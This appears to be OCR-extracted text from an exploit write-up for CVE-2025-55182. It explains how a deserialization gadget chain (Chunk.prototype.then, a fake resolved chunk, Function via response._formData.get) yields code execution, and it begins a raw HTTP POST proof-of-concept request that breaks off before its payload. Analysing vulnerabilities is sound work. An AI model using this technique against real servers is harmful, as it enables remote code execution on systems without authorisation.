 Core idea
Use the $@ deserialization to get a Chunk reference, and put Chunk.prototype.then as the then property of the root
object. Then then would be invoked with root object as this / chunk when it is awaited/resolved.
By setting the status to RESOLVED_MODEL , now we can call initializeModelChunk with a fake chunk that is comlpetely in
our control. This is particularly useful since itself and its related functions call many methods from the chunk._response
object.
Exploit
The target is to trigger the Blob deserialization, which calls response._formData.get with payload from
response._prefix and return the result directly. So all we need is to set response._formData.get to Function so the
returned result would be a function with attacker controlled code, then put that to then again so it would be executed.
CVE-2025-55182.http
1 POST / HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0
4 Next-Action: x
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad
6 Content-Length: 459
7
8 ------WebKitFormBoundaryx8jO2oVc6SWP3Sad
9 Content-Disposition: form-data; name="0"